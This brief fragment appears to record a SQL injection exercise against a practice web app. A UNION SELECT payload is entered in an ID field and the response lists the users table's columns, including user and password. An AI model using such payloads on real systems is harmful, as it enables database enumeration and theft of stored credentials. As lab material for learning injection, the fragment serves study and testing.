 ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login